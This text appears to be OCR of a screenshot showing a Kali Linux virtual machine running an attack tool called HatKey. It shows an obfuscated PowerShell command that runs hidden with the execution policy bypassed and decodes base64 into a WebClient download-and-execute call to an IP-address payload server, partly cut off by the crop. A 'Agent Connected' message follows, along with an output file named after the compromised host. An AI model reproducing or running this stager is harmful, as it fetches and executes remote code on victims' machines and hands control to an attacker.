 kali_linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:42
kali@kali: ~/Hatkey/Output
File Actions Edit View Help
powershell -exec bypass -WindowStyle Hidden IEX(IEX("[System.Text.Encoding]::UTF8.Get
.Convert]::FromBase64String('KE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuRG93bmxvYWRTdHJpbmco
IuMTY4LjI5LjExNDo4MDgwL2dldF9wYXlsb2FkIik='))"))
HatKey >
[+] Agent Connected: 192.168.29.132.nitin
HatKey > exit
┌──(kali㉿kali)-[~/Hatkey]
└─$ cd Output
┌──(kali㉿kali)-[~/Hatkey/Output]
└─$ ls
192.168.29.132.nitin.txt __init__.py
┌──(kali㉿kali)-[~/Hatkey/Output]
└─$
Right Ctrl
6:12 PM
3/11/2023